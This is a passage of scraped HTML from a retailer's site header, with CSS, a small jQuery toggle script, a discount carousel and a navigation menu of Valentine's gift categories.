.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->



<style>
.discount-strip-banner {
background: #087BDD !important;
}

.discount-strip-banner a, .discount-strip-banner a span {
color: white !important;
}
</style>

<style>
#benefitsCarousel .carousel-item {height: 36px;text-transform: uppercase;}#benefitsCarousel .carousel-item .ds-row {padding-top: 7px;padding-bottom: 7px;}#benefitsCarousel .carousel-item p, #benefitsCarousel .carousel-item a {margin-bottom: 0;line-height: 22px;font-size: 16px;vertical-align: middle;color: #fff;font-weight:500;}#benefitsCarousel .carousel-item .twolines p, /*#benefitsCarousel .carousel-item .twolines a {line-height: 13px;}*/#benefitsCarousel .carousel-item .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 8px;padding-right: 8px;}#benefitsCarousel .carousel-item .ds-col-12 {text-align: center;}#benefitsCarousel .carousel-item .ds-col-6:first-of-type {text-align: right;border-right: 1px solid white;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {font-size: 20px;vertical-align: text-top;}#benefitsCarousel #benefitsEmail:hover {cursor: pointer;}#benefitsCarousel #benefitsDel .ds-col-6{text-align: center;}#benefitsCarousel.ds-header__top-strip {padding: unset;background-color: unset;}#benefitsCarousel .carousel-inner > .carousel-item {position: relative;-webkit-transition: all 2s !important;-moz-transition: all 2s !important;-o-transition: all 2s !important;transition: all 2s !important;}@media(min-width:380px) {#benefitsCarousel #benefitsDel .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 16px;padding-right: 16px;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {padding-left: 0;padding-right: 8px;}}@media(min-width:768px) {#benefitsCarousel .carousel-item {height: 36px;}#benefitsCarousel .carousel-inner > .carousel-item {position: relative;-webkit-transition: all 2s !important;-moz-transition: all 2s !important;-o-transition: all 2s !important;transition: all 2s !important;}#benefitsCarousel .carousel-item .ds-row {padding-top: 5px;padding-bottom: 5px;}#benefitsCarousel #benefitsPay .ds-row {padding-top: 12.5px;padding-bottom: 12.5px;}#benefitsCarousel #benefitsDel .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 24px;padding-right: 24px;}#benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {font-size: 20px;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {padding-left: 0;padding-right: 8px;}#benefitsCarousel .carousel-item p {font-size: 16px;line-height: 25px;}#benefitsCarousel .carousel-item .twolines p, #benefitsCarousel .carousel-item .twolines a{line-height: 25px;}#benefitsCarousel #benefitsDel .ds-col-6{text-align: left;}#benefitsCarousel #benefitsDel .ds-col-6:first-of-type{text-align: right;}}
</style>

<div id="benefitsCarousel" class="ds-header__top-strip carousel slide" data-ride="carousel" data-interval="4000" data-pause="hover" data-wrap="true">
    <div class="carousel-inner">
        <div class="carousel-item active" id="benefitsEmail" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12">
                        <a data-target="#emailSignup" data-toggle="modal" onclick="getFormValue('sitewideMay23')">
                            <p><span class="ds-icon-Gift"></span> Sign up for 15% off</p>
                        </a>
                </div>
            </div>
        </div>
        <div class="carousel-item" id="benefitsStudent" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12 twolines">
                        <a href="https://www.annsummers.com/page/discount-scheme.html">
                            <p style="font-weight: 600;color:#fff">Students! Get 20% off!</p>
                        </a>
                </div>
            </div>
        </div>
        <div class="carousel-item" id="benefitsBlue" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12 twolines">
                        <a href="https://www.annsummers.com/page/discount-scheme.html">
                            <p style="font-weight: 600;color:#fff">Blue Light Card! Get 20% off!</p>
                        </a>
                </div>
            </div>
        </div>           
    </div>
</div>
      
    
  
</div>

 
	
  <div class="ds-container-condensed">
    <div class="ds-header__container">
      <div class="ds-header__column ds-col-order-3 ds-col-order-1-md">
        <div class="ds-hidden-sm ds-row ds-align-items-center ds-no-gutters">
          
            <div class="ds-header__country-selector globale-selector ds-mar-right-5">
              


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


            </div>
          
          <div class="ds-header__stores-link">
            <a href="/stores">
              Find your nearest store
            </a>
          </div>
        </div>
        <div class="ds-hidden-md ds-hidden-lg">
          <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end ds-justify-content-start-md">
            <div class="ds-header__component minicart" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
              












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

            </div>

            
              <div class="ds-header__component ds-header__component--menu-toggle ds-hidden-lg ds-hidden-md">
                <a href="#" class="header__component__toggle header__component--menu__toggle"
                  aria-controls="sg-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="nav-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                  </span>
                </a>
              </div>
            
          </div>
        </div>
      </div>
      <div class="ds-header__column ds-col-order-2">
        <div class="ds-header__logo">
          <a href="/" title="Ann Summers Home">
            

  <svg class="icon icon-logo" viewBox="0 0 404 56" aria-hidden="false" focusable="false">
    
    <g fill="currentColor" clip-path="url(#a)" transform="translate(-20 -96.04)"><path d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"/></g><defs><clipPath id="a"><path fill="#fff" d="M20 96.04h404.14v56.04H20z"/></clipPath></defs>
  </svg>


          </a>
        </div>
      </div>

      <div class="ds-header__column ds-col-order-1 ds-col-order-3-md">
        <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end-md">
          <div class="ds-header__search search form-group ds-hidden-sm ">
            











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

          </div>

          <div class="ds-header__component ds-mar-right-3-md header__component--wishlist wishlist">
            <div class="header__component__icon">
              <a href="/wishlist?redirecttowishlist=true" aria-label="Wishlist" class="header__component__toggle header__component--wishlist__toggle">
                

  <svg class="icon icon-heart" viewBox="0 0 21 19" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="m10.008 1.816.455.52.492-.52C12.33.4 14.232-.243 16.103.086 18.929.583 21 3.17 21 6.203v.252c0 1.8-.706 3.523-1.952 4.751l-7.412 7.321A1.616 1.616 0 0 1 10.5 19c-.422 0-.829-.17-1.136-.473l-7.412-7.32C.707 9.977 0 8.255 0 6.454v-.252C0 3.17 2.072.583 4.897.085c1.834-.33 3.774.315 5.11 1.731 0 0-.036 0 0 0Zm.455 3.467-1.846-2.03c-.89-.904-2.153-1.333-3.396-1.114-1.876.33-3.252 2.05-3.252 4.064v.252c0 1.223.48 2.395 1.326 3.228L10.5 16.8l7.206-7.117c.845-.833 1.325-2.005 1.325-3.228v-.252c0-2.013-1.378-3.733-3.252-4.064-1.243-.219-2.506.21-3.396 1.113l-1.92 2.031Z"/>
  </svg>


              </a>
            </div>
          </div>

          <div class="ds-header__component minicart ds-hidden-sm" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
            












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

          </div>

          <div class="ds-header__component ds-header__component--account header__component header__component--account ds-mar-right-3">
            












<div class="user" aria-haspopup="true" data-wishlist-quantity="0.0" data-wishlist="[]" data-url-add="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" data-url-remove="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-RemoveProduct?pid=" data-title-add="Wishlist" data-title-remove="Remove from Wishlist" data-currency-code="GBP">
  
    <a class="header__component__toggle header__component--account__toggle" href="https://www.annsummers.com/register" role="button" aria-label="Login to your account">
      <div class="header__component__icon header__component__icon--account">
        

  <svg class="icon icon-account" viewBox="0 0 17 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M11.536 5.5c0-.829-.32-1.624-.89-2.21A2.992 2.992 0 0 0 8.5 2.375c-.805 0-1.577.33-2.147.915-.569.586-.889 1.381-.889 2.21s.32 1.624.89 2.21c.569.586 1.34.915 2.146.915.805 0 1.577-.33 2.147-.915.569-.586.889-1.381.889-2.21Zm-7.893 0c0-1.326.512-2.598 1.422-3.536A4.788 4.788 0 0 1 8.5.5c1.288 0 2.524.527 3.434 1.464A5.076 5.076 0 0 1 13.357 5.5a5.076 5.076 0 0 1-1.422 3.536A4.788 4.788 0 0 1 8.5 10.5a4.788 4.788 0 0 1-3.435-1.464A5.076 5.076 0 0 1 3.643 5.5ZM1.87 18.625h13.258c-.338-2.473-2.402-4.375-4.895-4.375H6.766c-2.493 0-4.558 1.902-4.895 4.375ZM0 19.34c0-3.848 3.028-6.965 6.766-6.965h3.468c3.738 0 6.766 3.117 6.766 6.965 0 .64-.505 1.16-1.127 1.16H1.127C.505 20.5 0 19.98 0 19.34Z"/>
  </svg>


      </div>
    </a>
  
</div>

          </div>
        </div>
      </div>
    </div>
    
      <div class="header__menu">
        <div class="main-menu navbar-toggleable-md menu-toggleable-left multilevel-dropdown ds-hidden-sm"
          id="sg-navbar-collapse">
          <div class="ds-container ds-pad-left-0 ds-pad-right-0">
            <div class="ds-row ds-no-gutters">
              














<nav class="navbar navbar-expand-lg bg-inverse col-12">
  <div class="close-menu clearfix ds-hidden-med ds-hidden-lg">
    
      <div class="mobile__country-selector globale-selector">
        


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


      </div>
    
    <div class="mobile__country-selector mobile__account-link">
      <a href="https://www.annsummers.com/register">Sign in  | Create account</a>
    </div>
    <div class="back">
      <button role="button" aria-label="Back to previous menu">
        

  <svg class="icon icon-chevron icon ds-hidden-med ds-hidden-lg" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </button>
    </div>
  </div>
  <div class="menu-group" role="navigation" aria-label="Primary Site Navigation">
    <ul class="nav navbar-nav" role="menu">
      
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/valentines/" id="Valentines"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Valentine's
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Valentines">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/" id="Valentines-shop" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Valentine's Shop
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-lingerie-gifts/" id="Sexy-Lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lingerie Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sex-toy-gifts/" id="Sex-Toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-her/" id="VALENTINES-GIFTS-FOR-HER" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts For Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-him/" id="valentines-gifts-for-him" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-couples/" id="valentines-gifts-for-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/sexy-weekend-away/" id="Sexy-weekend" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

